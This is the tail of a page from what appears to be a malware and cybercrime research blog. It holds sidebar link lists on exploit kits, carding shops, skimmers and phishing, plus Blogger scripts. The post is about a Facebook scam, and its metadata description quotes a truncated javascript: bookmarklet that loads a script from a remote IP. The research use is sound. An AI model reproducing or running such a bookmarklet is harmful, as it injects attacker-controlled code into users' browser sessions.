href="http://xylibox.blogspot.com/2012/07/cheapminer.html">CheapMiner</a><br /><a href="http://xylibox.blogspot.com/2012/07/w32accphish.html">W32/AccPhish</a><br /><a href="http://xylibox.blogspot.fr/2012/05/aldibot.html">Aldibot</a><br /><a href="http://www.xylibox.com/2012/05/gold-installs-affiliate.html">Gold Installs Affiliate</a><br /><a href="http://xylibox.blogspot.com/2012/02/gigabid-affiliate-win32cycbot.html">Gigabid affiliate (Win32/Cycbot)</a><br /><a href="http://xylibox.blogspot.com/2011/12/pay-for-install.html">Pay For Install (Win32.StartPage)</a><br /><a href="http://xylibox.blogspot.com/2011/11/tracking-cyber-crime-malwox-win32cidox.html">Malwox (Win32/Cidox Affiliate) Mayachok.1</a><br /><a href="http://xylibox.blogspot.com/2011/09/tracking-cyber-crime-yamba-network.html">yambaclick.com (Alureon)</a><br /><a href="http://xylibox.blogspot.com/2011/07/tracking-cyber-crime-ready-to-ride-v3.html">Ready to Ride v3 (cycbot)</a></p><p><b>Fake shops</b><br /><a href="http://www.xylibox.com/2013/01/towpow-bulletproof-affiliate.html">TowPow BulletProof Affiliate</a><br /><a href="http://xylibox.blogspot.com/2011/12/365pills-pharma-affiliate.html">365pills (pharma affiliate)</a><br /><a href="http://xylibox.blogspot.com/2011/11/rx-partnersbiz-huge-pharma-affiliate.html">rx-partners.biz (huge pharma affiliate) </a><br /><a href="http://xylibox.blogspot.com/2011/11/badbaseru-fake-pharma.html">badbase.ru (Fake pharma)</a><br /><a href="http://xylibox.blogspot.com/2011/10/doktor-dick-affiliate-fake-pharma.html">Doktor Dick affiliate (Fake pharma)</a><br /><a href="http://xylibox.blogspot.com/2011/10/tracking-cyber-crime-mailien-30-fake.html">Mailien 3.0 (Fake pharma)</a><br /><a href="http://xylibox.blogspot.com/2011/10/tracking-cyber-crime-vertu-cash-vertu.html">Vertu Cash (VERTU Replica)</a><br /><a href="http://xylibox.blogspot.com/2011/10/tracking-cyber-crime-luxury-cash.html">Luxury Cash (Replica Watches)</a><br /><a href="http://xylibox.blogspot.com/2011/10/tracking-cyber-crime-books-sellers-fake.html">Books Sellers (Fake Ebooks)</a><br /><a href="http://xylibox.blogspot.com/2011/10/tracking-cyber-crime-software-sellers.html">Software Sellers (Fake OEM)</a><br /><a href="http://xylibox.blogspot.com/2011/09/tracking-cyber-crime-evapharmacy-fake.html">EvaPharmacy (Fake pharma)</a><br /><a href="http://xylibox.blogspot.com/2011/07/tracking-cyber-crime-pharmincome-and.html">PharmIncome and CigIncome (Fake pharma/Cigs)</a></p><p><b>Exploit kit / Loaders</b><br /><a href="http://www.xylibox.com/2012/11/serenity-exploit-kit.html">Serenity Exploit Kit / AlphaPack v8</a><br /><a href="http://www.xylibox.com/2012/09/blackhole-20.html">Blackhole v2.0.0</a><br /><a href="http://xylibox.blogspot.com/2012/05/eleonore-exploits-pack-v12.html">Eleonore Exploits pack v1.2</a><br /><a href="http://xylibox.blogspot.fr/2012/05/fragus-exploit-kit.html">Fragus exploit kit</a><br /><a href="http://xylibox.blogspot.fr/2012/05/phoenix-exploits-kit-31-full.html">Phoenix Exploit's Kit 3.1 full</a><br /><a href="http://xylibox.blogspot.com/2012/03/blackhole-v123.html">Blackhole v1.2.3</a><br /><a href="http://xylibox.blogspot.com/2012/03/crimepack-313.html">Crimepack 3.1.3</a><br /><a href="http://xylibox.blogspot.com/2012/03/sky-loader-v12.html">SKY-Loader v.1.2</a><br /><a href="http://xylibox.blogspot.com/2012/02/blackhole-v122.html">Blackhole v1.2.2</a><br /><a href="http://xylibox.blogspot.com/2011/12/blackhole-v121.html">Blackhole v1.2.1</a><br /><a href="http://xylibox.blogspot.com/2012/01/sakura-exploit-pack-10.html">Sakura Exploit Pack 1.0</a><br /><a href="http://xylibox.blogspot.com/2011/09/blackhole-exploit-kit-v120.html">Blackhole v1.2.0</a><br /><a href="http://xylibox.blogspot.com/2011/06/overview-of-blackhole-exploit-kit-v110.html">Blackhole v1.1.0</a></p><p><b>Misc</b><br /><a href="http://www.xylibox.com/2012/09/candytrip.html">Candytrip</a><br /><a href="http://www.xylibox.com/2012/09/contract-killings.html">Contract Killings</a><br /><a href="http://www.xylibox.com/2012/08/logs-parser.html">Log parser</a><br /><a href="http://www.xylibox.com/2012/08/unknown-webinject.html">Unknown Webinject </a><br /><a href="http://xylibox.blogspot.com/2012/07/sparkyjava.html">SparkyJava</a><br /><a href="http://xylibox.blogspot.com/2012/07/anonjdb.html">AnonJDB</a><br /><a href="http://xylibox.blogspot.com/2012/06/how-to-infiltrate-affiliate-programs.html">How to infiltrate affiliate programs</a><br /><a href="http://xylibox.blogspot.com/2012/02/win32rovnix.html">Win32/Rovnix</a><br /><a href="http://xylibox.blogspot.com/2011/12/cryptoservice.html">CryptoService</a><br /><a href="http://xylibox.blogspot.com/2011/12/sutra-tds-v34.html">SUTRA TDS v3.4</a><br /><a href="http://xylibox.blogspot.com/2011/09/tracking-cyber-crime-iframeshopnet.html">IframeShop.net</a><br /><a href="http://xylibox.blogspot.com/2011/08/another-cc-grabbers-admin-panel.html">Another cc-grabbers web based</a><br /><a href="http://xylibox.blogspot.com/2011/08/cc-grabbers-admin-panel-bender-edition.html">cc-grabbers admin panel bender edition</a><br /></p><p><b>Phishing / Spam</b><br /><a href="http://www.xylibox.com/2013/04/phish-phisher.html">Phish a phisher</a><br /><a href="http://www.xylibox.com/2013/04/phishing-made-easy-way-too-easy.html">Phishing made easy, way too easy...</a><br /><a href="http://www.xylibox.com/2013/02/phish-bankfraud-edf-again-and-again.html">Phish-BankFraud EDF again and again</a><br /><a href="http://www.xylibox.com/2013/02/spamming-on-compromised-rdp.html">Spamming on compromised RDP</a><br /><a href="http://www.xylibox.com/2013/02/phish-bankfraud-rdp-spam.html">Phish-BankFraud: RDP Spam</a><br /><a href="http://www.xylibox.com/2013/02/phish-bankfraud-edf-caf-and-now.html">Phish-BankFraud (EDF, CAF, and now Carrefour)</a><br /><a href="http://www.xylibox.com/2013/01/phish-bankfraud-edfcaf.html">Phish-BankFraud (EDF+CAF)</a><br /><a href="http://www.xylibox.com/2013/01/phish-bankfraudphpmailerphpshell.html">Phish-BankFraud/PHP.Mailer/PHP.Shell</a><br /><a href="http://www.xylibox.com/2013/02/spamb0xcom-world-wide-spam.html">spamb0x.com, World Wide Spam</a><br /><a href="http://www.xylibox.com/2012/09/phishing-hunting.html">Phishing Hunting</a><br /><a href="http://www.xylibox.com/2012/09/freshdb-spamers-shop.html">Freshdb (spammers shop)</a><br /></p><p><b>Credit card fraud related</b><br /><a href="http://www.xylibox.com/2014/04/zeusvm-and-steganography.html">ZeusVM and Steganography</a><br /><a href="http://www.xylibox.com/2013/12/how-protection-of-citadel-got-cracked.html">How the protection of Citadel got cracked</a><br /><a href="http://www.xylibox.com/2013/12/win32spyposcardstealero-and-unknown-pos.html">Win32/Spy.POSCardStealer.O and unknown POS Sniffer</a><br /><a href="http://www.xylibox.com/2013/11/citadel-targeting-canada.html">Citadel targeting Canada</a><br /><a href="http://www.xylibox.com/2013/10/inside-malware-campaign-alina-dexter.html">Inside a malware campaign: Alina + Dexter + Citadel</a><br /><a href="http://www.xylibox.com/2013/09/having-look-on-kins-toolkit.html">Having a look on the KINS Toolkit</a><br /><a href="http://www.xylibox.com/2013/08/point-of-sale-malware-infostealerdexter.html">Point-of-Sale Malware: Infostealer.Dexter</a><br /><a href="http://www.xylibox.com/2013/07/micro-camera-for-skimmer.html">Micro camera for skimmer</a><br /><a href="http://www.xylibox.com/2013/06/carberp-archive.html">Carberp archive</a><br /><a href="http://www.xylibox.com/2013/06/whos-behind-alina.html">Who's behind Alina ?</a><br /><a href="http://www.xylibox.com/2013/06/citadel-lawsuit-and-explanation-of-john.html">Citadel lawsuit and explanation of John Doe 25</a><br /><a href="http://www.xylibox.com/2013/06/carding-manager.html">Carding Manager</a><br /><a href="http://www.xylibox.com/2013/05/dump-memory-grabber-blackpos.html">Dump Memory Grabber / BlackPOS (Win32/Pocardler.A)</a><br /><a href="http://www.xylibox.com/2013/05/projecthook-ram-scrapper.html">ProjectHook RAM Scrapper</a><br /><a href="http://www.xylibox.com/2013/05/off-shore-and-darkode.html">Off-sho.re and Darkode</a><br /><a href="http://www.xylibox.com/2013/05/liberty-reserve-curl-scam-script.html">Liberty Reserve Curl Scam script</a><br /><a href="http://www.xylibox.com/2013/05/cardingmastercom-carding-shop.html">Cardingmaster.com carding shop</a><br /><a href="http://www.xylibox.com/2013/05/getdumpscom-fake-carding-shop-and-lr.html">getdumps.com Fake Carding shop and LR Curl scam script</a><br /><a href="http://www.xylibox.com/2013/04/fake-carding-shops.html">Fake carding shops</a><br /><a href="http://www.xylibox.com/2013/04/skimmers-ncrdieboldwincor.html">Skimmers: NCR/Diebold/Wincor</a><br /><a href="http://www.xylibox.com/2013/04/i-accidentally.html">Darkode: I Accidentally&#8230;</a><br /><a href="http://www.xylibox.com/2013/04/darkode-leak.html">Darkode leak</a><br /><a href="http://www.xylibox.com/2013/03/embosser-and-bsr.html">Embosser and BSR</a><br /><a href="http://www.xylibox.com/2013/03/vmadumps-carding-shop.html">VMADUMPS (Carding shop)</a><br /><a href="http://www.xylibox.com/2013/02/carding-on-compromised-rdp.html">Carding on compromised RDP</a><br /><a href="http://www.xylibox.com/2013/02/youre-valentine-is-carder.html">You're valentine is a carder</a><br /><a href="http://www.xylibox.com/2013/02/alina-34-pos-malware.html">Alina 3.4 (POS Malware)</a><br /><a href="http://www.xylibox.com/2013/02/counterfeit-euro-notes.html">Counterfeit euro notes</a><br /><a href="http://www.xylibox.com/2013/02/adminshop2013com-carder-shop.html">adminshop2013.com (Carder shop)</a><br /><a href="http://www.xylibox.com/2013/02/petroleum-pos-malware.html">Petroleum POS malware ?</a><br /><a href="http://www.xylibox.com/2013/01/vskimmer.html">vSkimmer, Another POS malware</a><br /><a href="http://www.xylibox.com/2012/12/point-of-sale-and-memory-scrappers.html">Point-of-Sale and memory scrappers</a><br /><a href="http://www.xylibox.com/2012/11/vksh0pcom-card-shop.html">vksh0p.com card shop</a><br /><a href="http://www.xylibox.com/2012/11/dumpslogscom-card-shop.html">DUMPSLOGS.COM Card shop</a><br /><a href="http://www.xylibox.com/2012/11/nano-wincor-skimmer.html">Nano Wincor Skimmer</a><br /><a href="http://www.xylibox.com/2012/11/trojskimer-a.html">Troj/Skimer-A</a><br /><a href="http://www.xylibox.com/2012/11/fake-french-administrative-documents.html">Fake French administrative documents</a><br /><a href="http://www.xylibox.com/2012/10/how-i-carded-myself.html">How I Carded Myself</a><br /><a href="http://www.xylibox.com/2012/09/ncrwincordieboldnanoroundgreencamerapan.html">NCR/Wincor/Diebold/Nano/round/Green/Camera/Panel Skimmers and 3D models</a><br /><a href="http://www.xylibox.com/2012/09/round-ncr-green-ncr-nano-wincor-skimmer.html">Round NCR / Green NCR / Nano Wincor Skimmer</a><br /><a href="http://www.xylibox.com/2012/09/skimmer-services.html">Skimmer Services</a><br /><a href="http://www.xylibox.com/2012/09/cash-trapping.html">Cash-trapping</a><br /><a href="http://www.xylibox.com/2012/09/cardingstuff.html">CardingStuff</a><br /><a href="http://www.xylibox.com/2012/08/visamastercard-silver-gold-stickershot.html">Visa/Mastercard Silver &amp; Gold, Stickers/Hot Stamping</a><br /><a href="http://www.xylibox.com/2012/08/ncr-selfserv-bezel-wincordiebold-skims.html">NCR SelfServ Bezel / Wincor/Diebold skims</a><br /><a href="http://www.xylibox.com/2012/08/ncrdieboldwincor-skimmers.html">NCR/Diebold/Wincor Skimmers</a><br /><a href="http://www.xylibox.com/2012/08/3d-models-of-bezels.html">3D models of bezels</a><br /><a href="http://www.xylibox.com/2012/08/wicorncr-skimmer.html">Wincor/NCR Skimmers</a><br /><a href="http://www.xylibox.com/2012/08/green-antiroundflatnanouniversal.html">Green Anti/round/Flat/Nano/universal Skimmers</a><br /><a href="http://www.xylibox.com/2012/08/wincorncrdiebold-skimmers.html">Wincor/NCR/Diebold Skimmers</a><br /><a href="http://www.xylibox.com/2012/08/plastic-service-uv-passable.html">Plastic service UV passable</a><br /><a href="http://www.xylibox.com/2012/08/gsm-skim-for-ncr.html">GSM skim for NCR</a><br /><a href="http://www.xylibox.com/2012/08/fake-euro.html">Fake 50 Euros</a><br /><a href="http://www.xylibox.com/2012/07/seriousbizru-card-shop-disguised-as.html">seriousbiz.ru card shop disguised as Squirrel Mail</a><br /><a href="http://xylibox.blogspot.com/2012/05/tracking-cyber-crime-atm-skimmers.html">ATM skimmers (NCR/DIEBOLD)</a><br /><a href="http://xylibox.blogspot.com/2012/03/plastic-service-and-fake-documents.html">Plastic service and fake documents</a><br /><a href="http://xylibox.blogspot.com/2012/03/pos-carding.html">POS Carding</a><br /><a href="http://xylibox.blogspot.com/2012/01/interview-with-carder.html">Interview with a carder</a><br /><a href="http://xylibox.blogspot.com/2012/01/tracking-cyber-crime-luvservicebe.html">luvservice.be (Paypal shop)</a><br /><a href="http://xylibox.blogspot.com/2011/12/tracking-cyber-crime-bastardsu-fullz.html">bastard.su FuLLz</a><br /><a href="http://xylibox.blogspot.com/2011/12/tracking-cyber-crime-profitbinsru.html">ProfitBins.ru</a><br /><a href="http://xylibox.blogspot.com/2011/12/tracking-cyber-crime-atm-skimmer.html">ATM skimmer (Diebold)</a><br /><a href="http://xylibox.blogspot.com/2011/12/tracking-cyber-crime-lulzsecsu-iprofit.html">lulzsec.su iProfit PayPal Shop</a><br /><a href="http://xylibox.blogspot.com/2011/12/tracking-cyber-crime-pawn-shopcc.html">pawn-shop.cc</a><br /><a href="http://xylibox.blogspot.com/2011/12/tracking-cyber-crime-we-dealnet-black.html">we-deal.net black services</a></p><p></p>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text5'>
<h2 class='title'>Debug related</h2>
<div class='widget-content'>
<center><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1kfmKSQi6Cs4EKbK_YfpksnWmixGQCcImTpJKrjuL-5B9RxIKtgfYlydB2-F4oMcMmKDYj-50zXKtIwxdzqYS_o0l7UhQMFV895E1yK-ZkwDCRIPw354NMdg-86zfP9dXPbZ7wez7oxAu/s250/box.PNG" /></center><br /><p><b>Coding</b><br /><a href="http://www.xylibox.com/2014/01/decoding-zeus-2961-config.html">Decoding ZeusAES Config</a><br /><a href="http://www.xylibox.com/2013/06/carberp-remote-code-execution-carpwned.html">Carberp RCE (PHP)</a><br /><a href="http://www.xylibox.com/2013/04/darkode-keygenme-1.html">Darkode KeyGenMe #1 (C)</a><br /><a href="http://xylibox.blogspot.com/2011/07/mbrlocker-builder-v01.html">MBRLocker Builder v0.2 serial retriever (VB6)</a><br /><a href="http://xylibox.blogspot.com/2011/04/creating-online-ransomware-unlocker.html">Creating a online Ransomware unlocker (PHP)</a><br /><a href="http://xylibox.blogspot.com/2011/03/hyperlisk-brainfuck-crackme-1.html">Hyperlisk crackme #1 (Brainfuck)</a><br /><a href="http://xylibox.blogspot.com/2011/03/base64-sha1-cryptolib-asm.html">Base64 / Sha1 cryptolib (ASM)</a><br /><a href="http://xylibox.blogspot.com/2011/01/fake-avg-antivirus.html">Fake AVG Antivirus Keygen (ASM)</a><br /><a href="http://xylibox.blogspot.com/2011/02/windows-software-protection.html">Windows Software Protection loader (ASM)</a><br /><a href="http://xylibox.blogspot.com/2011/02/xp-internet-security-2011.html">XP Total Security 2011 loader (ASM)</a><br /><a href="http://xylibox.blogspot.com/2011/01/spyware-protection-remover-asm.html">Spyware Protection Remover (ASM)</a><br /><a href="http://xylibox.blogspot.com/2010/12/waveasm-watereffect-from-asmyeahnet.html">WaterEffect (ASM)</a><br /><a href="http://xylibox.blogspot.com/2010/08/awm-antivirus.html">AWM Antivirus Keychooser (ASM)</a><br /><a href="http://xylibox.blogspot.com/2010/08/trojanransomware_22.html">Trojan.Ransomware keygen (ASM)</a></p><p><b>Cracking/Keygenning</b><br /><a href="http://xylibox.blogspot.com/2012/01/cracking-coldeal-541-fwb.html">Cracking Cold$eal 5.4.1 FWB++ (vb6 trick)</a><br /><a href="http://xylibox.blogspot.com/2011/11/cracking-elgamal-keygenme.html">Cracking an Elgamal KeygenMe</a><br /><a href="http://xylibox.blogspot.com/2011/09/archive-introduction-au-cracking-sous.html">Introduction au cracking sous Linux Avec Xylitol</a><br /><a href="http://xylibox.blogspot.com/2011/09/archive-keygening-foome-1-with-xylitol.html">KEYGENiNG FooMe 1 With Xylitol</a><br /><a href="http://xylibox.blogspot.com/2011/07/how-to-debug-mbr-ransomware.html">How to debug MBR Ransomware</a><br /><a href="http://xylibox.blogspot.com/2011/04/winlocker-builder-v04-cracking.html">WinLocker Builder v0.4 - Cracking Generated winlocks</a><br /><a href="http://xylibox.blogspot.com/2011/04/malware-unpacking-xxxvideoexe-generic.html">Malware Unpacking xxx_video.exe</a><br /><a href="http://xylibox.blogspot.com/2011/03/lutin-noir-small-rsa-keygenme-for.html">LuTiN NoIR Small RSA keygenme for newbies</a><br /><a href="http://xylibox.blogspot.com/2010/12/keygenme-for-newbies-progressive.html">KeyGenMe for Newbies :: Progressive KeygenMe #1</a><br /><a href="http://xylibox.blogspot.com/2010/10/hacklu-2k10-ctf-pirates-crackme-write.html">Hack.lu 2k10 CTF "Pirates crackme" write-up</a><br /><a href="http://xylibox.blogspot.com/2010/09/keygenning4newbies-crackme-1-coded-by.html">Keygenning4newbies CrackMe 1 coded by tHE ANALYST</a><br /><a href="http://xylibox.blogspot.com/2010/09/ekoparty-security-conference-6.html">ekoparty Security Conference 6 - Challenge ESET 2010</a><br /><a href="http://xylibox.blogspot.com/2010/08/solution-pour-le-crackme-dessandre.html">Solution pour le CrackMe d'EsSandRe</a></p><p><b>Tutorials/papers</b><br /><a href="http://www.xylibox.com/2013/01/how-to-hex-malware-and-make-builder.html">How to hex a malware and make a builder</a><br /><a href="http://xylibox.blogspot.com/2011/04/xddd66ghzcom-and-4b-xor-ransomware.html">4B XOR Ransomware</a><br /><a href="http://xylibox.blogspot.com/2011/01/gpcode-ransomware-2010-simple-analysis.html">GpCode Ransomware 2010 Simple Analysis</a><br /><a href="http://xylibox.blogspot.com/2010/11/loader-case.html">A "Loader" Case</a><br /><a href="http://xylibox.blogspot.com/2011/06/have-fun-with-trojan-ransomwin32xorist.html">Unxoring Trojan-Ransom.Win32.Xorist</a></p>
</div>
<div class='clear'></div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Awesome Inc. theme. Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7695759-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4_WiCJbweqWM-r1IvOhinSI645DQ:1769702493550';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5365964245877416061','//www.xylibox.com/2011/05/scam-qui-regarde-mon-profil-facebook.html','5365964245877416061');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5365964245877416061', 'title': 'XyliBox', 'url': 'https://www.xylibox.com/2011/05/scam-qui-regarde-mon-profil-facebook.html', 'canonicalUrl': 'https://www.xylibox.com/2011/05/scam-qui-regarde-mon-profil-facebook.html', 'homepageUrl': 'https://www.xylibox.com/', 'searchUrl': 'https://www.xylibox.com/search', 'canonicalHomepageUrl': 'https://www.xylibox.com/', 'blogspotFaviconUrl': 'https://www.xylibox.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22XyliBox - Atom\x22 href\x3d\x22https://www.xylibox.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22XyliBox - RSS\x22 href\x3d\x22https://www.xylibox.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22XyliBox - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5365964245877416061/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22XyliBox - Atom\x22 href\x3d\x22https://www.xylibox.com/feeds/7405001791318638882/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/89095fe91e92b36b', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \x26gt;\x26gt;', 'pageType': 'item', 'postId': '7405001791318638882', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiq_ojx6jc9LHDo_i8u-tgEcfgw-5HBuTW0qy10FTV_jef-7MFtj2X-NnfzdEVuFPNarL3NBaTjYkz9nixu3Sy4Mp_V7k-H5yxOGyFJIGmwlonlPohrEXjYiEAITVqXPOyyq-ev101aD4x/s72-c/fb4.PNG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiq_ojx6jc9LHDo_i8u-tgEcfgw-5HBuTW0qy10FTV_jef-7MFtj2X-NnfzdEVuFPNarL3NBaTjYkz9nixu3Sy4Mp_V7k-H5yxOGyFJIGmwlonlPohrEXjYiEAITVqXPOyyq-ev101aD4x/s400/fb4.PNG', 'pageName': 'Scam: qui regarde mon profil Facebook (cpalead survey)', 'pageTitle': 'XyliBox: Scam: qui regarde mon profil Facebook (cpalead survey)'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true, 'variant': 'light', 'variantId': 'light'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Scam: qui regarde mon profil Facebook (cpalead survey)', 'description': '  javascript : ( function ( ) { _ccscr \x3d document. createElement ( \x27SCRIPT\x27 ) ; _ccscr. type \x3d \x27text/javascript\x27 ; _ccscr. src \x3d \x27http://184...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiq_ojx6jc9LHDo_i8u-tgEcfgw-5HBuTW0qy10FTV_jef-7MFtj2X-NnfzdEVuFPNarL3NBaTjYkz9nixu3Sy4Mp_V7k-H5yxOGyFJIGmwlonlPohrEXjYiEAITVqXPOyyq-ev101aD4x/s400/fb4.PNG', 'url': 'https://www.xylibox.com/2011/05/scam-qui-regarde-mon-profil-facebook.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 7405001791318638882}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2054998584-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList2', 'sidebar-right-1', document.getElementById('LinkList2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar-right-1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList3', 'sidebar-right-1', document.getElementById('LinkList3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'sidebar-right-1', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar-right-1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar-right-1', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar-right-1', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar-right-1', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebar-right-1', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>